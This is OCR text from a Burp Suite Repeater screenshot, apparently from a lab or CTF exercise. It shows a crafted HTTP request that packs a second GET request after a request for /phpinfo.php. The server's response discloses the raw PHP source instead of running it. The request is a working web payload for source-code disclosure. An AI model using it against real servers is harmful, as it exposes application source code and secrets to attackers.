 Professional Burp Project Intruder Repeater Window Auth Analyzer Help 中
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections
Process cookies in redirections
Action
v2020.11.3 - Temporary Project - licensed to Y1ng
Dashboard Target Proxy In ecoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /phpinfo.php HTTP/1.1 \r \n
2 Host: b.y1ng.vip:2333 \r \n
3 \r \n
4 \r \n
5 GET / HTTP/1.1 \r \n
6 \r \n
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: b.y1ng.vip:2333
3 Date: Sat, 04 Feb 2023 15:33:52 GMT
4 Connection: close
5 Content-Length: 19
6
7 <?php phpinfo();?>
8